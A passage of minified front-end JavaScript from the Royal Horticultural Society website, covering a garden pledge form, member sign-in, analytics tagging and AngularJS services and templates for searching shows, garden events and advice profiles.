body").animate({scrollTop:400},"slow"))}),t.find("a.pledge-close").on("click",function(){t.find(".pledge-form-part-two").hide()}),t.find("button#btnCloseOverlay").on("click",function(e){e.preventDefault(),t.find("div#pledgeFormOverlay").hide()}),u("input#email, input#name").on("change keyup",function(e){u("span#errorMsg").text("")}),t.find("button#btnSubmit").on("click",function(e){e.preventDefault();e=new Object;e.pDeclaration=!0,e.pTree=0<u("input#ggbPledgeTree:checked").length,e.pShrub=0<u("input#ggbPledgeShrub:checked").length,e.pWBox=0<u("input#ggbPledgeWindowBox:checked").length,e.pFbed=0<u("input#ggbPledgeFlowerBed:checked").length,e.pClimber=0<u("input#ggbPledgeClimber:checked").length,e.pOther=0<u("input#ggbPledgeOther:checked").length,e.otherTxt=u("input#otherText").val(),e.MSGarden=0<u("#input#inMyOwnGarden:checked").length,e.MSComm=0<u("#input#inTheCommunity:checked").length,e.name=u("input#name").val(),e.email=u("input#email").val(),e.postcode=u("input#postcode").val(),e.dataProtection=0<u("#input#pledgeDP:checked").length,0!=u.trim(e.name).length&&0!=u.trim(e.email).length?p.ValidateEmail(e.email)?0!=e.pTree||0!=e.pShrub||0!=e.pWBox||0!=e.pFbed||0!=e.pClimber||0!=e.pOther?u.ajax({url:"/services/GGBritain.asmx/InsertPledge",cache:!1,type:"POST",dataType:"json",contentType:"application/json; charset=utf-8",error:function(e,t,n){alert("xhr status: "+e.status+" ajax Options: "+t+" thrown Error: "+n)},data:"{ 'pd':"+JSON.stringify(e)+"}",success:function(e){t.find("div#pledgeFormOverlay").show(),t.find(".pledge-form-part-two").hide(),p.GetPledgeCount(),p.RetrievePledges(),u("html, body").animate({scrollTop:180},"slow")}}):u("span#errorMsg").text("Please select at least one pledge"):u("span#errorMsg").text("Invalid email address."):u("span#errorMsg").text("Please fill in required fields marked with *")})},p.ValidateEmail=function(e){return new RegExp(/^[+a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,4}$/i).test(e)},p.signIn=function(i){i.find("button#btnLogin").on("click",function(e){e.preventDefault(),i.find("div#signInErrorMessages").html(""),i.find("span#waitIndicator").append('<img width="30px" height="30px" src="/assets/styles/images/bg/loading.gif" class="left" />');var t=i.find("input#txtEmail"),n=i.find("input#txtPassword"),e={};e.userName=t.val(),e.password=n.val(),e.keepSignedIn=i.find("input#chkKeepLoggedIn").is(":checked"),u.ajax({url:"/services/common/UserCommon.asmx/SignInUser",cache:!1,type:"POST",dataType:"json",data:"{ 'userInfoObject':"+JSON.stringify(e)+"}",contentType:"application/json; charset=utf-8",error:function(e,t,n){i.find("div#signInErrorMessages").html(n),i.find("span#waitIndicator").html(""),i.find("div#signInErrorMessages").slideDown("fast",function(){var e=u("#mega-menu-outer"),t=u("#mega-menu-inner");t.innerHeight()!==e.innerHeight()&&e.animate({height:t.innerHeight()+"px"},"fast",function(){})})},success:function(e){0<e.d.message.length?(i.find("div#signInErrorMessages").html(e.d.message),i.find("span#waitIndicator").html(""),i.find("div#signInErrorMessages").slideDown("fast",function(){var e=u("#mega-menu-outer"),t=u("#mega-menu-inner");t.innerHeight()!==e.innerHeight()&&e.animate({height:t.innerHeight()+"px"},"fast",function(){})})):(window.location="/My-Account/My-RHS",i.find("div#signInErrorMessages").html(""))}})}),i.find("div#signInErrorMessages").slideUp(0,function(){})},p.retriveUserDetails=function(){var e,t=localStorage.getItem("userToken"),n=null,i=!1;t&&null!=t&&0<t.length&&(e="0"===(e=p.jwtParserGetClaim(t,"RHSMN"))?"registered":"member",n=p.jwtParserGetClaim(t,"unique_name"),i=!0),dataLayer.push({event:"userTracking",eventCategory:"Users",eventAction:"visit",eventLabel:n,eventValue:e,loggedIn:i})},p.jwtParserGetClaim=function(e,t){try{var n=e.split(".")[1],i=window.atob(n);return JSON.parse(i)[t]}catch(e){return Sentry.captureException(e),""}},p.ShowFormOverlay=function(){u("form").on("submit",function(){p.ShowProgress()})},p.ShowProgress=function(){setTimeout(function(){u("div.waiting-overlay").show()},200)},p.findGardenListSelection=function(e){e.findGardenListSelection()},p.findGardenSortCTRL=function(e){e.findGardenSortCTRL()},p.whatsonForm=function(e){var t=e.find("input[type=text]");e.find("button").click(function(e){window.location.href="/shows-events/event-search?sortReverse=true&sort=_score&facets=3;{0}".replace("{0}",encodeURIComponent(t.val())),e.preventDefault()})},u(function(){var e=p.vars.selectors;p.vars.config;p.initUI([{func:p.lazyLoadImages,test:e.LAZYLOAD_IMAGES},{func:p.LoginRegWaitingImg,test:e.CLICK_LOADER},{func:p.PromoteExplorerNav,test:e.REGISTER},{func:p.SetupCookieCompLaw,test:e.REGISTER},{func:p.changePostback,test:e.VALUE_CHANGE_POSTBACK},{func:p.selectBox,test:e.FANCY_SELECT},{func:p.fancyCheckboxRadio,test:e.FANCY_CHECKBOXRADIO},{func:p.iframeOverlay,test:e.LOGIN},{func:p.iframeOverlay,test:e.REGISTER},{func:p.iframeOverlay,test:e.FORGOTTEN_PASSWORD},{func:p.iframeOverlay,test:e.NEWSLETTER_SIGNUP},{func:p.iframeOverlay,test:e.ADD_BOOKMARK},{func:p.iframeOverlay,test:e.VIDEO,args:{height:391,width:640}},{func:p.galleryOverlay,test:e.GALLERYOVERLAYLINK},{func:p.iframeOverlay,test:e.TAGSOVERLAY,args:{height:400,width:850}},{func:p.iframeOverlay,test:e.VIDEOLINK},{func:p.tooltip,test:e.TOOLTIP3},{func:p.fadeOut,test:e.FADE_OUT},{func:p.closeParentColorbox,test:e.CLOSE_PARENT_CB},{func:p.clickLoader,test:e.CLICK_LOADER},{func:p.hoverToggle,test:e.HOVER_TOGGLE},{func:p.hideEmptyFacets,test:e.FACET_CTRL_CONTAINER},{func:p.showOnMap,test:e.NURSERY_SHOWONMAP_LINKS},{func:p.inputEnterKey,test:e.TEXTBOX_SUBMIT_ENTER_KEY},{func:p.assignTitleToImages,test:e.IMAGES_WITHOUT_TITLE},{func:p.gaLogicApply,test:e.APPLY_GA_LOGIC},{func:p.findGardenListSelection,test:e.FINDGARDEN_LIST_SELECTION},{func:p.findGardenSortCTRL,test:e.FINDGARDEN_SORT_CTRL},{func:p.AdviceProfileImageResize,test:e.ADVICE_PROFILE_IMAGE_RESIZE},{func:p.PlantSearchForm,test:e.PLANT_SEARCH_FORM},{func:p.PlantSearchDetails,test:e.PLANT_SEARCH_DETAILS},{func:p.postCodeFinder,test:e.CONTACT_US_FORM},{func:p.adviceGallaryShow,test:e.ADVICE_IMG_GALLERY},{func:p.getInvolved,test:e.GETINVOLVED_RESULTS},{func:p.getInvolvedDrawer,test:e.GETINVOLVED_DRAWER},{func:p.PlantSearchForm,test:e.PLANT_SEARCH_RESULT},{func:p.ShowFormOverlay,test:e.SHOW_OVERLAY},{func:p.PledgeForm,test:e.PLEDGE_FORM},{func:p.PledgeCounter,test:e.PLEDGE_COUNTER},{func:p.retriveUserDetails,test:e.ACCOUNT_PANEL},{func:p.signIn,test:e.ACCOUNT_SIGNIN},{func:p.whatsonForm,test:e.MENU_WHATSON_FORM},{func:p.PlantCapitaliseTitle,test:e.PLANT_FORMATED_NAME_CAPITALIZATION}]);var t=u(".scrolltgt");t.length&&setTimeout(function(){p.scrollToElement(t)},1e3)}),u(window).on("load",function(){var e=p.vars.selectors;p.vars.config;p.initUI([{func:p.equalHeight,test:e.EQUAL_HEIGHT_ACCOUNT_PANEL},{func:p.equalHeight,test:e.EQUAL_HEIGHT_PLANT_DESCRIPTION},{func:p.equalHeight,test:e.EQUAL_HEIGHT_PLANT_DESCRIPTION_PARENT},{func:p.equalHeight,test:e.EQUAL_HEIGHT},{func:p.equalHeight,test:e.EQUAL_HEIGHT_ALT},{func:p.equalHeight,test:e.EQUAL_HEIGHT_FOOTROW1},{func:p.equalHeight,test:e.EQUAL_HEIGHT_FOOTROW2},{func:p.equalHeight,test:e.EQUAL_HEIGHT_SHOWS_HUB}])})}(jQuery,RHS);

--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/directives.min.js?v=63838
body_size: 4236
content:
app.service("EventService",["$http","$q",function(u,v){this.searchEvent=function(e,t,n,s,i,a,r,o,l){var c=v.defer(),d=void 0,l=u({method:"POST",url:"/services/EventSearch.asmx/Search",dataType:"json",data:{facets:e,startFrom:t,pageSize:n,sort:s,sortReverse:i,boundTopLeft:r,boundBottomRight:o,mapViewMode:a,sortGeoDistance:l},headers:{"Content-Type":"application/json"}});return l.success(function(e,t,n,s){null==e||null==e.d||(d=e.d),c.resolve(d)}),l.error(function(e,t,n,s){c.reject(e)}),c.promise},this.suggest=function(e){var i=v.defer(),a=void 0,e=u({method:"POST",url:"/services/EventSearch.asmx/Suggest",dataType:"json",data:{value:e},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.spellCheck=function(e){var i=v.defer(),a=void 0,e=u({method:"POST",url:"/services/EventSearch.asmx/SpellCheck",dataType:"json",data:{value:e},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.getGardenEventsByVenue=function(){var i=v.defer(),a=void 0,e=u({method:"GET",url:"/services/EventSearch.asmx/GetGardenEventsByVenue",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.getShowEvents=function(){var i=v.defer(),a=void 0,e=u({method:"GET",url:"/services/EventSearch.asmx/GetShowEvents",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.getSubjects=function(){var i=v.defer(),a=void 0,e=u({method:"GET",url:"/services/EventSearch.asmx/GetSubjects",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||((a=e.d).push({Id:20006,Name:"Products"}),a.push({Id:20001,Name:"Plants"}),a.sort(function(e,t){return e.Name<t.Name?-1:e.Name>t.Name?1:0})),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.getSkillLevels=function(e){var i=v.defer(),a=void 0,t=u({method:"GET",url:"/services/EventSearch.asmx/GetSkillLevels",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return t.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),t.error(function(e,t,n,s){i.reject(e)}),i.promise},this.getEventCategories=function(e){var i=v.defer(),a=void 0,t=u({method:"GET",url:"/services/EventSearch.asmx/GetEventCategories",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return t.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),t.error(function(e,t,n,s){i.reject(e)}),i.promise},this.getEventFilterCategories=function(e){var i=v.defer(),a=void 0,t=u({method:"GET",url:"/services/EventSearch.asmx/GetEventFilterCategories",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return t.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),t.error(function(e,t,n,s){i.reject(e)}),i.promise},this.getEventTypes=function(){var i=v.defer(),a=void 0,e=u({method:"GET",url:"/services/EventSearch.asmx/GetEventTypes",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.getRegions=function(){var i=v.defer(),a=void 0,e=u({method:"GET",url:"/services/EventSearch.asmx/GetRegions",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise}}]),app.directive("thingsToDoNow",["utilitiesFactory",function(r){return{link:function(s,e,t,n){s.months=[],s.changeMonth=function(e){s.selectedMonth=e},s.renderHtml=r.renderHtml;var i=(new Date).getMonth(),a=0;angular.forEach(e.find("strong"),function(e,t){var n={name:$(e).text(),description:[]};0<$(e).next("ol").length&&0<$(e).next("ol").find("li").length&&angular.forEach($(e).next("ol").find("li"),function(e,t){n.description.push($(e).html())}),a==i&&(s.selectedMonth=n),a++,s.months.push(n)})}}}]),app.directive("gardensHubEvents",["EventService","$timeout",function(i,a){return{link:function(t,e,n,s){t.isGardenEventLoading=!0,t.init=function(){i.getGardenEventsByVenue().then(function(e){t.gardenEvents=e,a(function(){gridlistview.init(),owlCarousel(),easyTabs(),navbtn.init(),t.isGardenEventLoading=!1},300)}),t.harlowCarImg=n.harlowcarimg,t.harlowCarText=n.harlowcartext,t.harlowCarLink=n.harlowcarlink,t.hydeHallImg=n.hydehallimg,t.hydeHallText=n.hydehalltext,t.hydeHallLink=n.hydehalllink,t.rosemoorImg=n.rosemoorimg,t.rosemoorText=n.rosemoortext,t.rosemoorLink=n.rosemoorlink,t.wisleyImg=n.wisleylimg,t.wisleyText=n.wisleyltext,t.wisleyLink=n.wisleyllink,t.bridgeWaterImg=n.bridgewaterimg,t.bridgeWaterText=n.bridgewatertext,t.bridgeWaterLink=n.bridgewaterlink},t.getURL=function(e){var t="/shows-events/viewevent?EFID="+e.EventNumber+"&ESRC="+(e.IsCMSEvent?"CMS":"CRM");return""==e.EventInfoLink||null==e.EventInfoLink?t:e.EventInfoLink},t.init()},template:'<div ng-show="isGardenEventLoading || isGardenEventLoading==undefined"><div class="visible-loader topmargin bottommargin"></div></div><section class="ng-cloak" ng-hide="isGardenEventLoading"><div class="section"><div class="section__container"><h2 class="section__heading left u-m-r-3">RHS Gardens</h2><a href="/join" class="button button--highlight button--secondary button--small u-m-y-1"><span class="button__text">Free Access for RHS Members</span></a><div class="nav-btn-wrapper"><div class="nav-btn nav-btn--tabs js-nav-btn js-tab"><span class="nav-btn__label js-nav-btn-label">Choose an RHS Garden</span><ul class="nav-btn__list text-left"><li class="nav-btn__item"><a href="#Harlow-Carr" class="nav-btn__link">Harlow Carr <span>North Yorkshire</span></a></li><li class="nav-btn__item"><a href="#Hyde-Hall" class="nav-btn__link">Hyde Hall <span>Essex</span></a></li><li class="nav-btn__item"><a href="#Rosemoor" class="nav-btn__link">Rosemoor <span>Devon</span></a></li><li class="nav-btn__item js-tab-default"><a href="#Wisley" class="nav-btn__link">Wisley <span>Surrey</span></a></li><li class="nav-btn__item"><a href="#NewGarden" class="nav-btn__link">Bridgewater <span>Greater Manchester</span></a></li></ul></div></div></div></div></section><div id="Harlow-Carr"><div class="section section--band section--flush u-p-b-0"><div class="section__container"><div class="l-layout l-layout--basic topmargin-sm"><div class="l-module l-module--secondary"><div class="responsive-image"><img ng-src="{{harlowCarImg}}" alt="RHS Garden Harlow Carr"></div></div><div class="l-module l-module--primary"><h4>RHS Garden Harlow Carr</h4><p>{{harlowCarText}}</p><p><a target="_self" href="{{harlowCarLink}}" class="button button--p3 button--outline button--pill button--icon-arrow text-uppercase">Read More</a></p></div></div></div></div><div class="section"><div class="section__container"><div class="text-center topmargin"><a href="/gardens/harlow-carr/whats-on" target="_self" class="button button--p3 button--outline button--lg button--pill button--icon-arrow text-uppercase">See all events at Harlow Carr</a></div></div></div></div><div id="Hyde-Hall"><div class="section section--band section--flush u-p-b-0"><div class="section__container"><div class="l-layout l-layout--basic topmargin-sm"><div class="l-module l-module--secondary"><div class="responsive-image"><img ng-src="{{hydeHallImg}}" alt="RHS Garden Hyde Hall"></div></div><div class="l-module l-module--primary"><h4>RHS Garden Hyde Hall</h4><p>{{hydeHallText}}</p><p><a target="_self" href="{{hydeHallLink}}" class="button button--p3 button--outline button--pill button--icon-arrow text-uppercase">Read More</a></p></div></div></div></div><div class="section"><div class="section__container"><div class="text-center topmargin"><a href="/gardens/hyde-hall/whats-on" target="_self" class="button button--p3 button--outline button--lg button--pill button--icon-arrow text-uppercase">See all events at Hyde Hall</a></div></div></div></div><div id="Rosemoor"><div class="section section--band section--flush u-p-b-0"><div class="section__container"><div class="l-layout l-layout--basic topmargin-sm"><div class="l-module l-module--secondary"><div class="responsive-image"><img ng-src="{{rosemoorImg}}" alt="RHS Garden Rosemoor"></div></div><div class="l-module l-module--primary"><h4>RHS Garden Rosemoor</h4><p>{{rosemoorText}}</p><p><a target="_self" href="{{rosemoorLink}}" class="button button--p3 button--outline button--pill button--icon-arrow text-uppercase">Read More</a></p></div></div></div></div><div class="section"><div class="section__container"><div class="text-center topmargin"><a href="/gardens/rosemoor/whats-on" target="_self" class="button button--p3 button--outline button--lg button--pill button--icon-arrow text-uppercase">See all events at Rosemoor</a></div></div></div></div><div id="Wisley"><div class="section section--band section--flush u-p-b-0"><div class="section__container"><div class="l-layout l-layout--basic topmargin-sm"><div class="l-module l-module--secondary"><div class="responsive-image"><img ng-src="{{wisleyImg}}" alt="RHS Garden Wisley"></div></div><div class="l-module l-module--primary"><h4>RHS Garden Wisley</h4><p>{{wisleyText}}</p><p><a target="_self" href="{{wisleyLink}}" class="button button--p3 button--outline button--pill button--icon-arrow text-uppercase">Read More</a></p></div></div></div></div><div class="section"><div class="section__container"><div class="text-center topmargin"><a href="/gardens/wisley/whats-on" target="_self" class="button button--p3 button--outline button--lg button--pill button--icon-arrow text-uppercase">See all events at Wisley</a></div></div></div></div><div id="NewGarden"><div class="section section--band section--flush u-p-b-0"><div class="section__container"><div class="l-layout l-layout--basic topmargin-sm"><div class="l-module l-module--secondary"><div class="responsive-image"><img ng-src="{{bridgeWaterImg}}" alt="RHS Garden Bridgewater"></div></div><div class="l-module l-module--primary"><h4>RHS Garden Bridgewater</h4><p>{{bridgeWaterText}}</p><p><a target="_self" href="{{bridgeWaterLink}}" class="button button--p3 button--outline button--pill button--icon-arrow text-uppercase">Read More</a></p></div></div></div></div><div class="section"><div class="section__container"><div class="text-center topmargin"><a href="/gardens/bridgewater/whats-on" target="_self" class="button button--p3 button--outline button--lg button--pill button--icon-arrow text-uppercase">See all events at Bridgewater</a></div></div></div></div>'}}]),app.directive("showsHubEvents",["EventService","utilitiesFactory","$timeout",function(i,a,e){return{link:function(t,e,n,s){t.showGarden=!1,t.isShowEventsLoading=!0,t.renderHtml=a.renderHtml,t.init=function(){i.getShowEvents().then(function(e){angular.forEach(e.shows,function(e,t){e.EventImageThumb=e.EventImageThumb.replace("~",""),e.EventImageThumb=a.getLocation(e.EventImageThumb).pathname+"?width=400"}),angular.forEach(e.gardens,function(e,t){e.EventImageThumb=e.EventImageThumb.replace("~",""),e.EventImageThumb=a.getLocation(e.EventImageThumb).pathname+"?width=400"}),t.showEvents=e,t.isShowEventsLoading=!1,gridToggle(),navbtn.init()})},t.truncateText=a.truncateText,t.getURL=function(e){var t="/shows-events/viewevent?EFID="+e.EventNumber+"&ESRC="+(e.IsCMSEvent?"CMS":"CRM");return""===e.EventInfoLink||null==e.EventInfoLink?t:e.EventInfoLink},t.init()},template:'<div ng-show="isShowEventsLoading || isShowEventsLoading==undefined"><div class="visible-loader topmargin bottommargin"></div></div><section class="section ng-cloak" ng-hide="isShowEventsLoading"><div class="section__container"><div class="nav-btn-wrapper"><div class="nav-btn js-nav-btn"><span class="nav-btn__label js-nav-btn-label">Select an option</span><ul class="nav-btn__list"><li class="nav-btn__item"><a ng-click="showGarden=false" href="#" ng-class="{\'active\':!showGarden}" class="nav-btn__link active">RHS Shows</a></li><li class="nav-btn__item"><a ng-click="showGarden=true" href="#" ng-class="{\'active\':showGarden}" class="nav-btn__link">Garden Events</a></li></ul></div></div><h5 class="h5--medium keyline keyline--right keyline--thick">Now Displaying</h5><div class="l-row"><div class="l-col-md-9 l-col-lg-10"><div class="l-module"><h2 class="section__heading u-m-r-3 left" ng-hide="showGarden">RHS Flower Shows</h2><h2 class="section__heading u-m-r-3 left" ng-show="showGarden">Garden Events</h2><a href="/join" target="_self" class="button button--highlight button--secondary button--small"><span class="button__text">Reduced Ticket Prices for RHS Members</span></a></div></div><div class="l-col-md-3 l-col-lg-2"><div class="l-module text-right"><a href="#" class="gl-view__icon gl-view__icon--grid gl-view__icon--active js-gl-view__icon-grid"><svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="../../assets/styles/f2/web/assets/svg/icons/icons.svg#icon-grid"></use></svg></a> <a href="#" class="gl-view__icon gl-view__icon--list js-gl-view__icon-list"><svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="../../assets/styles/f2/web/assets/svg/icons/icons.svg#icon-list"></use></svg></a></div></div></div><ul class="gl-view gl-view--shows js-gl-view clear" ng-hide="showGarden"><li class="gl-view__col" ng-repeat="item in showEvents.shows"><div class="gl-view__item"><div class="gl-view__container u-faux-block-link"><div class="gl-view__media"><div class="gl-view__image-container responsive-image responsive-image--3x2"><img ng-src="{{item.EventImageThumb}}" alt="{{item.Name}}" class="gl-view__image"></div></div><div class="gl-view__content gl-view__content--grid"><div class="gl-view__content__col-1"><div class="gl-view__content__item-1"><h5 class="label" ng-hide="item.TopBanner==undefined">{{item.TopBanner}}</h5><h4 class="gl-view__title">{{item.Name}}</h4></div><div class="gl-view__content__item-2"><p data-ng-bind-html="renderHtml(truncateText(item.LongEventDescription,96))"></p></div></div><div class="gl-view__content__col-2"><div class="gl-view__content__item-3"><div class="gl-view__attributes"><ul class="fa-ul"><li><i class="fa-li far fa-calendar-alt"></i>{{item.StartDate.DateWCF("d mmm, yyyy")}} - {{item.EndDate.DateWCF("d mmm, yyyy")}}</li><li><i class="fa-li fas fa-map-marker-alt"></i>{{item.ShowsLocation}}</li></ul></div></div></div><div class="gl-view__content__col-3"><div class="gl-view__content__item-5"><a ng-show="item.ShowsBookingLink!=undefined" href="{{item.ShowsBookingLink}}" target="_blank" class="button button--secondary button--small"><span class="button__text">Buy tickets</span> <span class="button__icon button__icon--right"></span></a> <a href="{{getURL(item)}}" target="_self" class="button button--text button--small"><span class="button__text">More info</span> <span class="button__icon button__icon--right"></span></a></div></div></div><a target="_self" href="{{getURL(item)}}" class="u-faux-block-link__overlay">{{item.Name}}</a></div></div></li></ul><ul class="gl-view gl-view--shows js-gl-view clear" ng-show="showGarden"><li class="gl-view__col" ng-repeat="item in showEvents.gardens"><div class="gl-view__item"><div class="gl-view__container u-faux-block-link"><div class="gl-view__media"><div class="gl-view__image-container responsive-image responsive-image--3x2"><p ng-hide="item.BottomBanner==undefined" class="image-overlay image-overlay--bottom text-center"><span>{{item.BottomBanner}}</span></p><img ng-src="{{item.EventImageThumb}}" alt="{{item.Name}}" class="gl-view__image"></div></div><div class="gl-view__content gl-view__content--grid"><div class="gl-view__content__col-1"><div class="gl-view__content__item-1"><h5 class="label" ng-hide="item.TopBanner==undefined">{{item.TopBanner}}</h5><h4 class="gl-view__title">{{item.Name}}</h4></div><div class="gl-view__content__item-2"><p data-ng-bind-html="renderHtml(truncateText(item.LongEventDescription,96))"></p></div></div><div class="gl-view__content__col-2"><div class="gl-view__content__item-3"><div class="gl-view__attributes"><ul class="fa-ul"><li><i class="fa-li far fa-calendar-alt"></i>{{item.StartDate.DateWCF("d mmm, yyyy")}} - {{item.EndDate.DateWCF("d mmm, yyyy")}}</li><li><i class="fa-li fas fa-map-marker-alt"></i>{{item.ShowsLocation}}</li></ul></div></div></div><div class="gl-view__content__col-3"><div class="gl-view__content__item-5"><a ng-show="item.ShowsBookingLink!=undefined" target="_blank" href="{{item.ShowsBookingLink}}" class="button button--secondary button--small"><span class="button__text">Buy tickets</span> <span class="button__icon button__icon--right"></span></a> <a target="_self" href="{{getURL(item)}}" class="button button--text button--small"><span class="button__text">More info</span> <span class="button__icon button__icon--right"></span></a></div></div></div><a target="_self" href="{{getURL(item)}}" class="u-faux-block-link__overlay">{{item.Name}}</a></div></div></li></ul><div class="text-center"><a href="/shows-events/event-search" target="_self" class="button button--text"><span class="button__text">Show more</span> <span class="button__icon button__icon--right"></span></a></div></div></section>'}}]),app.directive("heroSearch",["utilitiesFactory",function(e){return function(t,e,n){e.find("button").bind("click",function(e){t.changed(),e.preventDefault()}),t.changed=function(){var e="",e=null==t.searchValue||""==t.searchValue||"Enter keyword(s)"==t.searchValue?(t.searchValue="",t.searchUrl=n.searchurl,n.searchurl.replace(t.searchUrl.split("?").pop().trim(),"")):n.searchurl.replace("{0}",encodeURIComponent(t.searchValue));void 0!==t.searchFreeAccessFlag&&!0===t.searchFreeAccessFlag&&(e+="&searchFreeAccessFlag=1"),window.location.href=e}}}]),app.directive("tabbedWidget",["utilitiesFactory","$timeout",function(e,u){return function(n,e,t){var s=e.find("table thead th");if(n.data=[],n.setSelected=function(e){for(var t=0;t<n.data.length;t++)n.data[t].selected=!1;e.selected=!0},0<s.length){s=e.find("table thead th");for(i=0;i<s.length;i++)n.data.push({id:i,selected:!1,label:$(s[i]).text().trim(),items:[]});s.length;var a=e.find("table tbody tr");for(i=0;i<a.length;i++){var r=$(a[i]).find("td");for(x=0;x<r.length;x++){var o=n.data[x],l=$(r[x]).text().trim(),c=$(r[x]).find("img").attr("src"),d=$(r[x]).find("a").attr("href");null!=l&&""!=l&&o.items.push({img:c,link:d,label:$(r[x]).text().trim()})}n.data[0].selected=!0}}u(function(){$(e).find(".nav-btn__item").click(function(e){e.preventDefault()})},1e3)}}]),app.directive("hubAdviceProfiles",["$http","$q","$timeout","utilitiesFactory",function(n,s,o,l){return function(r,e,t){r.profiles=[],r.init=function(){r.ids=""===e.find("input[type=hidden]").val()?{}:JSON.parse(e.find("input[type=hidden]").val()),r.idList=r.concatArray(r.ids.popularProfiles,r.ids.monthProfiles),r.idList=r.concatArray(r.idList,r.ids.problemsProfiles),r.idList=r.concatArray(r.idList,r.ids.careProfiles),r.idList=r.concatArray(r.idList,r.ids.gyoProfiles),r.idList=r.concatArray(r.idList,r.ids.designProfiles),r.getDocs()},r.concatArray=function(e,t){return null!=e&&null!=t?e.concat(t):null==e&&null!=t||null==t&&null!=e?t:void 0},r.getDocs=function(){var i=s.defer(),a=void 0;if(r.idList.length<0)return r.profiles.popularProfiles=[],r.ids.popularProfiles=[],r.profiles.monthProfiles=[],r.ids.monthProfiles=[],r.profiles.problemsProfiles=[],r.ids.problemsProfiles=[],r.profiles.careProfiles=[],r.ids.careProfiles=[],r.profiles.gyoProfiles=[],r.ids.gyoProfiles=[],r.profiles.designProfiles=[],void(r.ids.designProfiles=[]);var e=n({method:"POST",url:"/services/advicesearch.asmx/GetDocuments",dataType:"json",data:{ids:r.idList},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=(a=e.d).map(function(e,t){var n="";null!=e.Images&&0<e.Images.length&&(n="~"===e.Images[0].ImagePath[0]?(n=e.Images[0].ImagePath.replace("~",""),l.getLocation(n).pathname+"?width=200"):(e.Images[0].ImagePath[0],e.Images[0].ImagePath));e={name:e.NameUnFormatted,email:"Profile type: video",image:n,id:e.Id,Url:e.Url};return e._lowername=e.name.toLowerCase(),e}),null!=r.ids.popularProfiles&&0<r.ids.popularProfiles.length?r.profiles.popularProfiles=$.grep(a,function(e,t){return-1!==r.ids.popularProfiles.indexOf(e.id)}):(r.profiles.popularProfiles=[],r.ids.popularProfiles=[]),null!=r.ids.monthProfiles&&0<r.ids.monthProfiles.length?r.profiles.monthProfiles=$.grep(a,function(e,t){return-1!=r.ids.monthProfiles.indexOf(e.id)}):(r.profiles.monthProfiles=[],r.ids.monthProfiles=[]),null!=r.ids.problemsProfiles&&0<r.ids.problemsProfiles.length?r.profiles.problemsProfiles=$.grep(a,function(e,t){return-1!=r.ids.problemsProfiles.indexOf(e.id)}):(r.profiles.problemsProfiles=[],r.ids.problemsProfiles=[]),null!=r.ids.careProfiles&&0<r.ids.careProfiles.length?r.profiles.careProfiles=$.grep(a,function(e,t){return-1!=r.ids.careProfiles.indexOf(e.id)}):(r.profiles.careProfiles=[],r.ids.careProfiles=[]),null!=r.ids.gyoProfiles&&0<r.ids.gyoProfiles.length?r.profiles.gyoProfiles=$.grep(a,function(e,t){return-1!=r.ids.gyoProfiles.indexOf(e.id)}):(r.profiles.gyoProfiles=[],r.ids.gyoProfiles=[]),null!=r.ids.designProfiles&&0<r.ids.designProfiles.length?r.profiles.designProfiles=$.grep(a,function(e,t){return-1!=r.ids.designProfiles.indexOf(e.id)}):(r.profiles.designProfiles=[],r.ids.designProfiles=[]),o(function(){easyTabs(".advice-profiles .js-tab",".advice-profiles .js-nav-subtab")},1e3)),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},r.init()}}]),app.directive("autoComplete",["$http","AdviceService","EventService","GardenService",function(e,t,n,s){return{link:function(e,t,n,s){}}}]),String.prototype.DateWCF=function(e){return new Date(parseInt(this.match(/\/Date\(([-0-9]+)(?:.*)\)\//)[1])).format(e)},app.service("AdviceService",["$http","$q",function(l,c){this.searchAdvice=function(e,t,n,s,i,a){var r=c.defer(),o=void 0,a=l({method:"POST",url:"/services/advicesearch.asmx/Search",dataType:"json",data:{facets:e,startFrom:t,pageSize:n,sort:s,sortReverse:i,sortGeoDistance:a},headers:{"Content-Type":"application/json"}});return a.success(function(e,t,n,s){null==e||null==e.d||(o=e.d),r.resolve(o)}),a.error(function(e,t,n,s){r.reject(e)}),r.promise},this.suggest=function(e){var i=c.defer(),a=void 0,e=l({method:"POST",url:"/api/advice/Search",dataType:"json",data:{StartFrom:"0",PageSize:"10",Types:"0",Keywords:e},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.hits||(a=e.hits),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.spellCheck=function(e){var i=c.defer(),a=void 